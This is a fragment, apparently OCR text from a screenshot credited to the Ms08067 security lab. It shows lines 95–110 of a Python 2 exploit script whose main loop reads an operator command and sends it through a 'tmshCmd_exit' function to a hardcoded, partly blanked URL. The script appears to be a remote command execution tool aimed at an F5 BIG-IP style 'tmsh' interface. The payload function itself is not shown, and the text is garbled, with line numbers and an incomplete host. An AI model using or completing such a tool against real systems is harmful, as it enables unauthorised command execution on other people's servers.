 95
96
97
98
99
100 if __name__ == '__main__':
101 print banner
102 while 1:
103 url = "https:// 188/"
104 # url = sys.argv[1]
105 file = str(uuid.uuid1())
106 print "/tmp/" + file,"\n"
107 cmd = raw_input("[+]Set Cmd= ")
108 print
109 tmshCmd_exit(url,file,cmd)
110
Ms08067安全实验室